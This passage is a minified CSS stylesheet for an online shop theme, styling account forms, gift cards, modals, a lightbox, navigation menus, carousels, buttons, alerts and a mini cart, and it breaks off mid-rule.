.form-field{display:table-cell;text-align:left;vertical-align:bottom}.account-forgot-form .form-actions{width:1px;padding-left:10px}.account-page-create .account-header{padding-bottom:7.5px;margin-bottom:15px}.account-page-create .account-body{max-width:860px;margin-right:auto;margin-left:auto}.account-create-form .g-recaptcha>div{margin:0 auto}.account-create-address,.account-create-details{padding-bottom:7.5px;margin-bottom:15px;border-bottom:1px solid rgba(0,0,255,0)}.account-create-form-actions{text-align:center}.account-create-captcha{display:inline-block;vertical-align:middle}@media screen and (max-width:619px){.account-create-captcha{margin-bottom:7.5px}}@media screen and (min-width:620px){.account-create-form .form-field{float:left;width:50%;padding-right:7.5px}.account-create-form .form-field:nth-of-type(2n){padding-right:0;padding-left:7.5px}.account-create-form .form-field:nth-of-type(2n+1){clear:left}.account-create-captcha{margin-right:7.5px}}.account-page-created .account-body{float:none;width:100%;max-width:600px;margin-right:auto;margin-left:auto;text-align:center}.account-page-created .account-body p{margin-bottom:15px;line-height:1.5}.account-page-created .account-body em{font-family:monospace;font-style:normal;font-weight:700;background:#f5f5f5}.account-page-new-password .account-content{width:100%;max-width:400px;margin-right:auto;margin-left:auto}.new-password-requirements{margin-bottom:15px;text-align:center}.giftcard-nav{padding:30px}.giftcard-nav-item{display:inline-block}.giftcard-heading-container{margin-bottom:30px;text-align:center}.giftcard-form-help-message{display:block;margin-top:6px}.giftcard-single-theme{display:none}.giftcard-balance-container{max-width:600px}.form-giftcard-balance .form-field-title{position:absolute;left:-9999px}.form-giftcard-balance .form-field-control{display:block}@media screen and (min-width:615px){.form-giftcard-balance .form-field-control{margin-right:calc(30% + 7.5px)}.form-giftcard-balance .form-actions{position:absolute;top:0;right:0;width:30%}}.blog .form-giftcard-balance .post-read-more,.form-giftcard-balance .blog .post-read-more,.form-giftcard-balance .button{width:100%}.giftcard-redeem-steps li{margin-bottom:.75em}.unavailable-container{display:table;text-align:center;width:100%;height:100vh;font-size:14px}@media (min-width:400px){.unavailable-container{font-size:16px}}.unavailable-container-inner{display:table-cell;padding:20px;vertical-align:middle}.unavailable-logo{margin-top:0}.unavailable-heading{font-size:1.5em}.unavailable-message{max-width:400px;margin:0 auto;font-size:.875em}.form-field-swatch .swatch-none .swatch{overflow:hidden;border:1px solid rgba(0,0,0,.15)}.form-field-swatch .swatch-none .swatch svg{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.dropdown{position:relative}.dropdown-panel{position:absolute;top:100%;left:0;z-index:1000;display:none;max-height:calc(100vh - 112px);min-width:100%;padding:.625rem;overflow:auto}.dropdown-panel.animating,.dropdown-panel.visible{display:block}.dropdown-panel.animating-in,.dropdown-panel.animating-out{opacity:0;-ms-transform:translateY(-10px);transform:translateY(-10px);transition:opacity .5s ease,transform .3s ease}.dropdown-panel.visible{opacity:1;-ms-transform:translateY(0);transform:translateY(0)}.icon-arrow-down{display:inline-block;margin-top:-.03em;margin-left:.5em;vertical-align:middle;transition:transform .3s ease}.dropdown-open .icon-arrow-down{-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.nav-mobile-panel-parent .nav-mobile-item-parent .icon-arrow-down{margin-top:-.1rem}.tier-toggle{padding:.3125rem 0!important;background:0 0}.tier-open>a{color:#fff}.tier-panel{position:static;display:none;padding:0 0 0 .625rem;margin:0;overflow:hidden;background:0 0}.modal-close,.tab-title a,.tier-panel.animating,.tier-panel.tier-open,.tier-panel.visible{display:block}.tier-panel.animating-in,.tier-panel.animating-out{opacity:0;transition:opacity .5s ease}.tier-panel.visible{opacity:1}.tier-panel a{white-space:nowrap}.main-dropdown .tier-panel a{line-height:30px}.modal-overlay{background-color:rgba(59,58,72,.95)}.modal{margin-bottom:5vw;width:90%;max-width:1230px;padding:15px}.loaded .modal{background-color:#fff}.modal.modal-quick-shop{top:5vw}.modal .icon-spinner{display:block;width:30px;height:30px;margin:0 auto}.button-modal-close,.search-wrap .button-search-close{position:absolute;top:19px;right:20px;color:#fff;background:0 0}.search-wrap .visible .button-search-close,.visible .button-modal-close,.visible .search-wrap .button-search-close{position:fixed}.button-modal-close:hover,.search-wrap .button-search-close:hover{color:#60bf36}.button-modal-close .icon-close,.search-wrap .button-search-close .icon-close{width:16px;height:16px}.modal-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;border-radius:50%;text-align:center;line-height:36px;background-color:#515555;color:#fff;transition:all .3s ease}.modal-close:hover,.tab-title:hover{background-color:#60bf36;color:#fff}.modal-close .icon-close{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tabs{margin-bottom:55px;font-size:0;text-align:center}.tab-title{padding:0;font-size:16px;border:2px solid rgba(0,0,255,0)}.tab-title:hover{border-color:#60bf36}.product-tabs .accordion-title.is-open,.tab-title.active{color:#fff;background-color:#4e4d5b;border-color:#4e4d5b}.tab-title a,.tab-title a:hover{color:inherit}.tab-title:not(:first-child){margin-left:-1px}.tab-title:first-child{border-radius:4px}.tab-title:first-child a{cursor:default}.mega-nav-child-list li:hover,.mega-nav-root-list li:hover,.tab-title:first-child:not(:last-child) a{cursor:pointer}.tab-title:first-child:not(:last-child){border-radius:4px 0 0 4px}.tab-title:last-child:not(:first-child){border-radius:0 4px 4px 0}.tab-title a{min-width:190px;padding:14px}.tabs-content{position:relative}.tabs-content .icon-spinner{position:absolute;top:0;left:50%;margin-left:-10px}.tab-content-panel.active~.icon-spinner{display:none}/*!
 * baguetteBox.js
 * @author  feimosi
 * @version 1.4.1
 * @url https://github.com/feimosi/baguetteBox.js
 */.baguetteBox-button#next-button,.baguetteBox-button#previous-button{top:calc(50% - 30px);width:44px;height:60px}#baguetteBox-overlay{position:fixed;top:0;left:0;z-index:1000000;display:none;width:100%;height:100%;overflow:hidden;background-color:rgba(59,58,72,.98);opacity:0;transition:opacity .5s ease}#baguetteBox-overlay.visible{opacity:1}#baguetteBox-overlay .full-image{position:relative;display:inline-block;width:100%;height:100%;text-align:center}#baguetteBox-overlay .full-image figure{display:inline;height:100%;margin:0}#baguetteBox-overlay .full-image img{display:inline-block;width:auto;height:auto;max-width:100%;max-height:90%;vertical-align:middle}#baguetteBox-overlay .full-image figcaption{position:absolute;bottom:0;display:block;width:100%;padding-bottom:16px;font-weight:300;line-height:1.8;text-align:center;white-space:normal}#baguetteBox-slider,.top-bar-left,.top-bar-right{white-space:nowrap}#baguetteBox-overlay .full-image:before{display:inline-block;width:1px;height:50%;margin-right:-1px;content:""}#baguetteBox-slider{position:absolute;top:0;left:0;width:100%;height:100%;transition:left .4s ease,transform .4s ease}#baguetteBox-slider.bounce-from-right{animation:bounceFromRight .4s ease-out}#baguetteBox-slider.bounce-from-left{animation:bounceFromLeft .4s ease-out}@keyframes bounceFromRight{0%,100%{margin-left:0}50%{margin-left:-30px}}@keyframes bounceFromLeft{0%,100%{margin-left:0}50%{margin-left:30px}}.baguetteBox-button{position:absolute;padding:0;margin:0;font-size:1.6em;cursor:pointer;background-color:transparent;border:0;border-radius:15%;outline:0;transition:background-color .4s ease}.baguetteBox-button#next-button{right:2%}.baguetteBox-button#previous-button{left:2%}.baguetteBox-button#close-button{top:20px;right:20px;width:30px;height:30px}.baguetteBox-button svg{position:absolute;top:0;left:0}.baguetteBox-button svg g{stroke:#fff}.spinner:not(.button){position:absolute;top:50%;left:50%;display:inline-block;width:40px;height:40px;margin-top:-20px;margin-left:-20px}.double-bounce1,.double-bounce2{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;opacity:.6;animation:bounce 2s infinite ease-in-out}.double-bounce2{animation-delay:-1s}@keyframes bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.mega-nav-variant-container{display:block;max-width:100%;min-width:23.72881%;max-height:31.25rem;text-align:center;margin:0 auto;padding-bottom:2.5rem}.mega-nav-variant-container:after{content:" ";display:block;clear:both}.mega-nav-child-list,.mega-nav-root-list{float:left;margin-right:15px;vertical-align:top}.mega-nav-child-list li,.mega-nav-root-list li{text-align:left;padding:5px}.mega-nav-child-list li a,.mega-nav-root-list li a{color:#fff}.mega-nav-root-list{width:23.72881%;float:left;margin-right:1.69492%;border-right:1px solid #e6e6e6;display:block;font-size:1.125rem;font-weight:600;height:460px;letter-spacing:.077em;max-height:460px;overflow:hidden;overflow-y:auto;position:relative;text-transform:uppercase}.replaced-image,body.scroll-locked{overflow:hidden}.mega-nav-root-list li{display:block}.mega-nav-root-list li a{letter-spacing:normal}.mega-nav-root-list li.active a{color:#60bf36}.mega-nav-root-list li:hover a{color:#fff;text-decoration:underline}.mega-nav-child-container{display:block;float:left;max-width:74.57627%;max-height:25rem;padding-left:1.875rem}.mega-nav-child-list-container{display:none}.mega-nav-child-list-container.animating,.mega-nav-child-list-container.visible{display:block}.mega-nav-child-list-container.animating{position:absolute}.mega-nav-child-list-container.animating-in,.mega-nav-child-list-container.animating-out{opacity:0;-ms-transform:translateY(-10px);transform:translateY(-10px);transition:opacity .5s ease,transform .3s ease}.mega-nav-child-list-back a,.mega-nav-child-list-back svg path{transition:all .2s cubic-bezier(.25,.46,.45,.94)}.mega-nav-child-list-container.visible{opacity:1;-ms-transform:translateY(0);transform:translateY(0)}.mega-nav-child-header{display:block;font-family:"Roboto Condensed",sans-serif;color:#000;margin-top:0;margin-bottom:.625rem;padding:0;text-align:left;width:100%}.mega-nav-child-list-back{display:block;height:1.25rem;margin-bottom:.9375rem;text-align:left;font-size:12px;margin-left:-7px}.mega-nav-child-list-back svg{margin-top:-3px;vertical-align:middle;-ms-transform:rotate(90deg)!important;transform:rotate(90deg)!important;color:#000}.mega-nav-child-list-back a{height:100%;color:#000;text-transform:uppercase;text-decoration:underline}.mega-nav-child-list-back:hover a{text-decoration:none;color:#60bf36}.mega-nav-child-list-inner-container{display:-ms-flexbox;display:flex;height:22.5rem}.mega-nav-child-list{display:-ms-flexbox;display:flex;max-height:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:column;flex-direction:column;float:left;font-family:"Roboto Slab",serif;font-size:13px}.mega-nav-child-list .mega-nav-child-item{-ms-flex-item-align:baseline;align-self:baseline;margin-right:3.75rem;min-height:0;min-width:0;padding:5px 5px 5px 0;text-align:left}.mega-nav-child-list .mega-nav-child-item a{color:#373737;font-size:1rem;font-weight:lighter;padding:0}.mega-nav-child-list .mega-nav-child-item:hover>a{color:#60bf36}.mega-nav-arrow{display:inline-block;height:100%;margin-left:.125rem;margin-top:3px;vertical-align:top;width:.8125rem}.mega-nav-arrow .icon-arrow-down{-ms-transform:rotate(-90deg);transform:rotate(-90deg);vertical-align:middle}.mega-nav-arrow .icon-arrow-down path{fill:#373737}.search-wrap .icon,svg{fill:currentColor}.carousel{cursor:ew-resize;cursor:grab}.js .carousel .carousel-item{opacity:0;transition:opacity .6s ease}.js .carousel.slick-initialized .carousel-item{opacity:1}.alert.animating-in,.alert.animating-out,.alert.dismissed{opacity:0}@media screen and (max-width:767px){.carousel .container,.carousel .product-tabs{padding:0}}.carousel-item{width:100%}.carousel-item>a{display:block}.carousel-item-image{width:100%;height:0;padding-bottom:41.66667%;background-size:cover}.ratio-natural .carousel-item-image{height:auto;padding-bottom:0}.ratio-3-1 .carousel-item-image{width:100%;height:0;padding-bottom:33.33333%}.ratio-16-9 .carousel-item-image{width:100%;height:0;padding-bottom:56.25%}.ratio-natural .slick-slide .home-carousel-image{position:static!important;display:block;width:100%;height:auto}.product-images-container .slick-slide{height:auto!important}.carousel-item-info{padding:37px 0;text-align:center;opacity:0;-ms-transform:translate(0,100%);transform:translate(0,100%);transition:all .2s ease-out;background-color:rgba(59,58,72,.8)}@media screen and (min-width:768px){.carousel-item-info{position:absolute;left:45px;bottom:0;width:380px;padding:25px 31px 32px;text-align:left}}.alert,.button-group-item,.newsletter-signup .subscription-form,.slick-dots,.text-center{text-align:center}.carousel-item-info.show{opacity:1;-ms-transform:translate(0,0);transform:translate(0,0)}.carousel-item-info .carousel-item-title{margin:0;font-family:Lato;font-weight:400;font-size:40px;color:#fff}.carousel-item-info .carousel-item-caption{font-size:15px;color:rgba(255,255,255,.75)}.carousel-item-info .carousel-item-link{font-size:13px;color:#60bf36}.carousel-navigation-item{position:absolute;top:50%;z-index:1;padding:1rem;color:#fff;cursor:pointer;-ms-transform:translateY(-50%);transform:translateY(-50%)}a,a:hover{color:#60bf36}@media screen and (max-width:767px){.carousel-navigation-item{display:none!important}}.carousel-navigation-item.previous{left:0}.carousel-navigation-item.next{right:0}.carousel-navigation-item .icon{height:24px;width:15px}.slick-dots{position:absolute;top:41.66667vw;left:50%;-ms-transform:translateX(-50%) translateY(-34px);transform:translateX(-50%) translateY(-34px);list-style:none;margin:0 0 30px;line-height:1}.blog-content ul,.list-bulleted,.page-content ul,.product-description ul{list-style:disc}@media screen and (min-width:768px){.slick-dots{top:auto}}.ratio-3-1 .slick-dots{top:33.33333vw}.ratio-16-9 .slick-dots{top:56.25vw}.slick-dots li{display:inline-block;width:16px;height:16px;border:2px solid #fff;border-radius:50%;margin:0 4px;cursor:pointer;transition:all .3s ease}.hidden,.slick-dots button{display:none}.slick-dots .slick-active,.slick-dots li:hover{border-color:#60bf36}.slick-dots li:hover{background-color:#60bf36}body{background-color:#fff}a{transition:color .2s cubic-bezier(.25,.46,.45,.94)}.auth-sub-heading,.blog-items-list .content-result .post-title,.blog-items-list .post-title,.bulk-pricing-block .product-details-heading,.cart-item-info .product-name,.cart-table-header .cell,.content-result .blog-items-list .post-title,.content-result h1,.giftcard-header,.giftwrap-subtitle,.listing-title,.login-modal .account-sub-heading,.product-details .product-brand,.product-item-brand,.product-item-price,.product-stock,.review-item-title,.search-wrap .search-input,.section-title,.site-footer .footer-title,h1,h2,h3,h4,h5,h6{line-height:1.25}.auth-sub-heading a,.blog-items-list .content-result .post-title a,.blog-items-list .post-title a,.bulk-pricing-block .product-details-heading a,.cart-item-info .product-name a,.cart-table-header .cell a,.content-result .blog-items-list .post-title a,.content-result h1 a,.giftcard-header a,.giftwrap-subtitle a,.listing-title a,.login-modal .account-sub-heading a,.product-details .product-brand a,.product-item-brand a,.product-item-price a,.product-stock a,.review-item-title a,.search-wrap .search-input a,.section-title a,.site-footer .footer-title a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}.auth-sub-heading a:hover,.blog-items-list .content-result .post-title a:hover,.blog-items-list .post-title a:hover,.bulk-pricing-block .product-details-heading a:hover,.cart-item-info .product-name a:hover,.cart-table-header .cell a:hover,.content-result .blog-items-list .post-title a:hover,.content-result h1 a:hover,.giftcard-header a:hover,.giftwrap-subtitle a:hover,.listing-title a:hover,.login-modal .account-sub-heading a:hover,.product-details .product-brand a:hover,.product-item-brand a:hover,.product-item-price a:hover,.product-stock a:hover,.review-item-title a:hover,.search-wrap .search-input a:hover,.section-title a:hover,.site-footer .footer-title a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#60bf36}.auth-sub-heading,.blog-items-list .post-title,.bulk-pricing-block .product-details-heading,.cart-item-info .product-name,.cart-table-header .cell,.listing-title,.login-modal .account-sub-heading,.review-item-title,.section-title,h1,h3,h5{font-weight:400;font-family:Lato,sans-serif;color:#3b3a48}.blog-items-list .content-result .post-title,.content-result .blog-items-list .post-title,.content-result h1,.giftcard-header,.product-item-price,.search-wrap .search-input,h2,h4{font-family:Roboto;font-weight:300;text-transform:none}.blog-items-list .post-title,h1{font-size:2.25rem}.giftcard-header,h2{font-size:1.75rem}.auth-sub-heading,.listing-title,.login-modal .account-sub-heading,.section-title,h3{font-size:1.5rem}.blog-items-list .content-result .post-title,.content-result .blog-items-list .post-title,.content-result h1,.product-item-price,.search-wrap .search-input,h4{font-size:1.25rem}.bulk-pricing-block .product-details-heading,.cart-item-info .product-name,.cart-table-header .cell,.review-item-title,h5{font-size:1.0625rem}.giftwrap-subtitle,.product-details .product-brand,.product-item-brand,.product-stock,.site-footer .footer-title,h6{text-transform:uppercase;font-size:.8125rem;font-weight:700;letter-spacing:.0625em;color:#3b3a48}hr{height:1px}cite{color:#9e9fa4}img{height:auto}.list-bulleted{margin:1em 0 1em 1.5em}button{border:0}.blog .post-read-more,.button{padding:1.0625em;font-size:16px;font-weight:400;line-height:1.3125;color:#fff;background-color:#0081cb;border-radius:4px;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.blog .post-read-more:hover,.button:hover{color:#fff}.blog .post-read-more,.button.button-wide{padding-left:3em;padding-right:3em}.blog .button-small.post-read-more,.button.button-small{padding:.25em .5em;font-size:13px}.blog .button-short.post-read-more,.button.button-short{padding:.75em 1.5em}.blog .button-secondary.post-read-more,.blog .login-modal .account-create .post-read-more,.button.button-secondary,.login-modal .account-create .blog .post-read-more,.login-modal .account-create .button{color:#9e9fa4;background:rgba(0,0,255,0);box-shadow:0 0 0 1px #9e9fa4 inset}.blog .button-secondary.post-read-more:hover,.blog .login-modal .account-create .post-read-more:hover,.button.button-secondary:hover,.login-modal .account-create .blog .post-read-more:hover,.login-modal .account-create .button:hover{color:#fff;background-color:#9e9fa4}.blog .button-tertiary.post-read-more,.button.button-tertiary{color:#fff;background:#4e4d5b}.blog .button-tertiary.post-read-more:hover,.button.button-tertiary:hover{color:#4e4d5b;box-shadow:0 0 0 1px #4e4d5b inset;background-color:transparent}.blog .button-disabled.post-read-more,.blog .compare-submit.is-disabled.post-read-more,.blog .post-read-more:disabled,.button.button-disabled,.button.compare-submit.is-disabled,.button:disabled{cursor:not-allowed;opacity:.6}.blog .spinner.post-read-more,.button.spinner{position:relative}.blog .spinner.progress.post-read-more .button-text,.button.spinner.progress .button-text{opacity:.1}.blog .post-read-more .icon-spinner,.button .icon-spinner{position:absolute;top:50%;left:50%;width:20px;height:20px;margin:-10px 0 0 -10px}.button-group{display:inline-block}.button-group-item{position:relative;float:left;height:45px;min-width:45px;padding:12px;font-family:Lato;font-size:.8125rem;line-height:1;color:#9e9fa4;background-color:transparent;border:2px solid rgba(0,0,255,0);transition:all .3s ease}.button-group-item+.button-group-item{margin-left:-2px}.button-group-item:hover{background-color:#60bf36;border-color:#60bf36;color:#fff}.button-group-item:first-child{border-radius:4px 0 0 4px}.button-group-item:last-child{border-radius:0 4px 4px 0}.button-group-item.active{z-index:1;color:#fff;background-color:#4e4d5b;border-color:#4e4d5b}.button-group-item.active,.button-group-item.disabled{pointer-events:none;cursor:default}.button-group-item .icon-grid-view{width:16px;height:16px}.button-group-item .icon-list-view{width:17px;height:16px}.account-wrapper .form-field,.form-field{margin-bottom:1.75rem}.form-label{font-weight:400}.form-label.checkbox .form-label-text{margin-bottom:0}.form-input,.navigation-mobile .search-input,.review-form .product-item-rating{box-sizing:border-box;display:block;padding:1.1875rem 1.0625rem 1.125rem;color:#898f94;border:0;border-radius:4px;transition:border-color .2s cubic-bezier(.25,.46,.45,.94)}.alert,.alert.animating-in,.alert.animating-out{transition:opacity .3s cubic-bezier(.25,.46,.45,.94)}.form-input:not([type=radio]):not([type=checkbox]):not(.quantity-input),.navigation-mobile .search-input:not([type=radio]):not([type=checkbox]):not(.quantity-input),.review-form .product-item-rating:not([type=radio]):not([type=checkbox]):not(.quantity-input){box-shadow:0 0 0 1px rgba(0,0,255,0) inset}.form-input:focus,.navigation-mobile .search-input:focus,.review-form .product-item-rating:focus{outline:0}.form-input.form-input-short,.navigation-mobile .form-input-short.search-input,.review-form .form-input-short.product-item-rating{padding:.875rem 1.0625rem .8125rem;height:2.8125rem}.form-checkbox,.form-radio{display:inline-block;vertical-align:middle}.form-checkbox+.form-label-text,.form-radio+.form-label-text{display:inline-block;font-weight:300;margin-bottom:.625rem;margin-left:.625rem}.form-select-wrapper{position:relative;display:block}.form-select-wrapper:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%239e9fa4' version='1.1' xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 32 32'%3E%3Cpath d='M6.514 6.232l9.487 9.597 9.487-9.597c1.491-1.491 3.904-1.491 5.395 0 1.483 1.507 1.491 3.944 0 5.451l-12.19 12.306c-1.483 1.491-3.904 1.491-5.395 0l-12.182-12.306c-1.489-1.507-1.489-3.944 0.002-5.451 1.491-1.491 3.904-1.491 5.395 0z'%3E%3C/path%3E%3C/svg%3E");position:absolute;right:20px;display:inline-block;width:9px;height:6px;pointer-events:none;content:""}.form-select-wrapper .form-select{width:100%}.form-select{height:3.4375rem;padding:0 2.25rem 0 1.0625rem;background-color:#fff;-moz-appearance:none;appearance:none}.form-select::-ms-expand{display:none}.form-select.form-input-short{height:2.8125rem;padding:0 2.25rem 0 1.0625rem}.form-field-title,.form-label-text{display:block;margin:0 .625rem .5rem 0;font-weight:400}.form-field-title .required-text{display:none}.form-required .form-field-title .required-text{display:inline-block}.input-group{display:table;width:100%}.input-group-item{display:table-cell;vertical-align:top}.blog .input-group-item:first-child .post-read-more,.input-group-item:first-child .blog .post-read-more,.input-group-item:first-child .button{border-radius:4px 0 0 4px;margin-right:-2px}.blog .input-group-item:last-child .post-read-more,.input-group-item:last-child .blog .post-read-more,.input-group-item:last-child .button{border-radius:0 4px 4px 0;margin-left:-2px}.input-group-item.form-field{width:99%}.input-group-item .form-input,.input-group-item .navigation-mobile .search-input,.input-group-item .review-form .product-item-rating,.navigation-mobile .input-group-item .search-input,.review-form .input-group-item .product-item-rating{width:100%}.form-field-date .form-select-wrapper{float:left}.form-field-date .form-date-year{width:44%}.form-field-date .form-date-month{width:25%;margin-right:3%;margin-left:3%}.form-field-date .form-date-day{width:25%}.form-error{color:#FF5E5D;border:1px solid #FF5E5D}.form-error:-ms-input-placeholder{color:#fff6f6}.form-error::placeholder{color:#fff6f6}.form-error-message,.form-field-invalid .form-inline-message{color:#FF5E5D}.form-inline-message{display:block;margin-top:.625rem;clear:left}table{color:#515555;border-color:rgba(0,0,255,0)}th{color:#898f94}table.geotrust-ssl-seal-table{margin-top:30px;margin-bottom:0;border:0}table.geotrust-ssl-seal-table td{padding:0;border:0}.banner,.banners-bottom{border-bottom:1px solid rgba(0,0,255,0)}.alert{font-size:.875rem;color:#fff}.alert.alert-dynamic,.alert.hidden{display:none}.alert.animating,.alert.visible{display:block}.alert .alert-dismiss:hover,.compare-tab-item:hover .mini-cart-item-actions,.mini-cart-item:hover .mini-cart-item-actions{opacity:1}.alert.visible{-ms-transform:translateX(0);transform:translateX(0);opacity:1}.alert .alert-dismiss{position:absolute;top:1.5rem;right:1rem;width:.75rem;height:.75rem;line-height:0;color:transparent;cursor:pointer}.alert.alert-success,.alert.success{background-color:#8BC53F}.alert.alert-success .alert-dismiss,.alert.success .alert-dismiss{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%23557925' width='15' height='15' viewBox='0 0 15 15' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3Eclose%3C/title%3E%3Cpath d='M15 1.73L13.52.25 7.89 5.88 2.26.25.778 1.73l5.63 5.63-5.63 5.63 1.482 1.482 5.63-5.63 5.63 5.63 1.48-1.48-5.63-5.63L15 1.73'/%3E%3C/svg%3E")}.alert.alert-error,.alert.error{background-color:#FF5E5D}.alert.alert-error .alert-dismiss,.alert.error .alert-dismiss{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%23c30100' width='15' height='15' viewBox='0 0 15 15' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3Eclose%3C/title%3E%3Cpath d='M15 1.73L13.52.25 7.89 5.88 2.26.25.778 1.73l5.63 5.63-5.63 5.63 1.482 1.482 5.63-5.63 5.63 5.63 1.48-1.48-5.63-5.63L15 1.73'/%3E%3C/svg%3E")}.alert.alert-info,.alert.neutral{background-color:#00529B}.alert.alert-info .alert-dismiss,.alert.neutral .alert-dismiss{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%23000102' width='15' height='15' viewBox='0 0 15 15' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3Eclose%3C/title%3E%3Cpath d='M15 1.73L13.52.25 7.89 5.88 2.26.25.778 1.73l5.63 5.63-5.63 5.63 1.482 1.482 5.63-5.63 5.63 5.63 1.48-1.48-5.63-5.63L15 1.73'/%3E%3C/svg%3E")}.alert a:not(.alert-dismiss){color:#fff;text-decoration:underline}.alert a:not(.alert-dismiss):hover{text-decoration:none}.banner a,.blog-content a:hover,.page-content a:hover,.product-description a:hover{text-decoration:underline}.loading-overlay{position:absolute;top:0;right:0;bottom:0;left:0;z-index:100;background-color:rgba(255,255,255,.8)}.loading-overlay .icon-spinner{position:fixed;top:50%;left:50%;margin:-10px 0 0 -10px}.lazy-image,.pagination .icon{position:relative}.icon-spinner{width:20px;height:20px;animation:spin .75s linear infinite}@keyframes spin{100%{transform:rotate(360deg)}}.page-header .page-title{margin:0 auto}.section-title{margin:0 0 2.083em}.blog-content a,.page-content a,.product-description a{color:#60bf36}.blog-content img,.page-content img,.product-description img{margin-bottom:2em}.blog-content .feedflare img,.blog-content .page-feed li,.page-content .feedflare img,.page-content .page-feed li,.product-description .feedflare img,.product-description .page-feed li{margin-bottom:0}.blog-content .page-feed .giftwrap-subtitle,.blog-content .page-feed .product-details .product-brand,.blog-content .page-feed .product-item-brand,.blog-content .page-feed .product-stock,.blog-content .page-feed .site-footer .footer-title,.blog-content .page-feed h6,.page-content .page-feed .giftwrap-subtitle,.page-content .page-feed .product-details .product-brand,.page-content .page-feed .product-item-brand,.page-content .page-feed .product-stock,.page-content .page-feed .site-footer .footer-title,.page-content .page-feed h6,.product-description .page-feed .giftwrap-subtitle,.product-description .page-feed .product-details .product-brand,.product-description .page-feed .product-item-brand,.product-description .page-feed .product-stock,.product-description .page-feed .site-footer .footer-title,.product-description .page-feed h6,.product-details .blog-content .page-feed .product-brand,.product-details .page-content .page-feed .product-brand,.product-details .product-description .page-feed .product-brand,.site-footer .blog-content .page-feed .footer-title,.site-footer .page-content .page-feed .footer-title,.site-footer .product-description .page-feed .footer-title{margin-top:0}.pagination-wrapper{margin:5rem 0;text-align:center}.pagination .icon{top:.125rem;width:.75rem;height:.625rem}.pagination .pagination-page-link{line-height:1.0625rem}.newsletter-signup{background-color:#f1eee7}.newsletter-signup .container,.newsletter-signup .product-tabs{max-width:616px}@media screen and (min-width:480px){.newsletter-signup .subscription-form{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}}.newsletter-signup .form-field{display:block;width:100%;margin-bottom:30px}@media screen and (min-width:480px){.newsletter-signup .form-field{display:inline-block;-ms-flex:2;flex:2;width:auto;margin:0 30px 0 0}}.navigation-mobile .newsletter-signup .search-input,.newsletter-signup .form-input,.newsletter-signup .navigation-mobile .search-input,.newsletter-signup .review-form .product-item-rating,.ratio-1-1,.ratio-16-9,.ratio-3-1,.ratio-3-4,.ratio-4-3,.ratio-any img,.review-form .newsletter-signup .product-item-rating{width:100%}.newsletter-signup .form-inline-message{text-align:left}.newsletter-signup .newsletter-summary{margin-top:30px;text-align:center}.banners{padding:0 15px;text-align:center;background:#f1eee7}.banners-bottom{background:#fff;border-top:1px solid rgba(0,0,255,0)}.banner{max-width:1230px;padding:15px 0;margin:0 auto;text-align:center}.banner .auth-sub-heading,.banner .blog-items-list .content-result .post-title,.banner .blog-items-list .post-title,.banner .bulk-pricing-block .product-details-heading,.banner .cart-item-info .product-name,.banner .cart-table-header .cell,.banner .content-result .blog-items-list .post-title,.banner .content-result h1,.banner .giftcard-header,.banner .giftwrap-subtitle,.banner .listing-title,.banner .login-modal .account-sub-heading,.banner .product-details .product-brand,.banner .product-item-brand,.banner .product-item-price,.banner .product-stock,.banner .review-item-title,.banner .search-wrap .search-input,.banner .section-title,.banner .site-footer .footer-title,.banner h1,.banner h2,.banner h3,.banner h4,.banner h5,.banner h6,.blog-items-list .banner .post-title,.blog-items-list .content-result .banner .post-title,.bulk-pricing-block .banner .product-details-heading,.cart-item-info .banner .product-name,.cart-table-header .banner .cell,.content-result .banner h1,.content-result .blog-items-list .banner .post-title,.login-modal .banner .account-sub-heading,.product-details .banner .product-brand,.search-wrap .banner .search-input,.site-footer .banner .footer-title{color:inherit}.amp-product-options .form-field-quantity-control .quantity-control-action:hover,.banner a:hover,.mini-cart-top-bar .button-cart-close .icon-close:hover{color:#60bf36}.banner:last-child{border-bottom:0}.replaced-image{display:block;min-width:1rem;min-height:1rem;background-position:center center;background-repeat:no-repeat;background-size:contain}.post .replaced-image,.thumbnail-cover .replaced-image{background-size:cover}.replaced-image img,.replaced-image.lazy-image img{vertical-align:middle;visibility:hidden}.lazy-image .spinner{position:absolute;top:50%;left:50%;margin-top:-.5rem;margin-left:-.5rem}.ratio-16-9{height:0;padding-bottom:56.25%}.ratio-4-3{height:0;padding-bottom:75%}.ratio-1-1{height:0;padding-bottom:100%}.ratio-3-1{height:0;padding-bottom:33.33333%}.ratio-3-4{height:0;padding-bottom:133.33333%}.amp-product-options .form-field-quantity-control{position:relative;display:block}.amp-product-options .form-field-quantity-control .form-input,.amp-product-options .form-field-quantity-control .navigation-mobile .search-input,.amp-product-options .form-field-quantity-control .review-form .product-item-rating,.navigation-mobile .amp-product-options .form-field-quantity-control .search-input,.review-form .amp-product-options .form-field-quantity-control .product-item-rating{width:100%;padding-right:40px;padding-left:40px;text-align:center}.amp-product-options .form-field-quantity-control .quantity-control-action{position:absolute;top:50%;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:40px;height:40px;margin-top:-20px;cursor:pointer}.amp-product-options .form-field-quantity-control .quantity-decrement{left:8px}.amp-product-options .form-field-quantity-control .quantity-increment{right:8px}.amp-product-options .button-progress .complete-text{top:calc(50% - 10px)}.mini-cart{position:fixed;top:0;right:-400px;width:400px;height:100%;background-color:#fff;transition:transform .3s ease;box-shadow:1px 0 0 